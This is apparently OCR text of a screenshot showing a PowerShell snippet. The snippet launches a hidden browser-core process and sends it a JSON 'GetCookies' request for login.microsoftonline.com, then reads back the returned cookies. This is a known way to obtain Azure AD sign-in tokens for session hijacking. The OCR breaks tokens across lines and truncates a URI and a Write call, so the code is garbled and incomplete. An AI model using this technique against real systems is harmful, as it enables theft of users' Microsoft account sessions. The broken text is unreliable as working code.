
$p = New-Object System.Diagnostics.Process
$p.StartInfo.FileName = $browserCore
$p.StartInfo.UseShellExecute = $false
$p.StartInfo.RedirectStandardInput = $true
$p.StartInfo.RedirectStandardOutput = $true
$p.StartInfo.CreateNoWindow = $true
# Create the message body
$body = @
"
{
  "
method
":"
GetCookies
",
  "
uri
":"
https://login.microsoftonline.com/common/oauth
  "
sender
":"
https://login.microsoftonline.com
"
}
"
@
# Start the process
$p.Start
()
 |
 Out-Null
$stdin =  $p.StandardInput
$stdout = $p.StandardOutput
# Write the input
$stdin.BaseStream.Write([bitconverter]::GetBytes($body.
$stdin.Write($body)
$stdin.Close
()
# Read the output
$response=
""
while(
!
$stdout.EndOfStream)
{
  $response 
+=
 $stdout
.ReadLine
()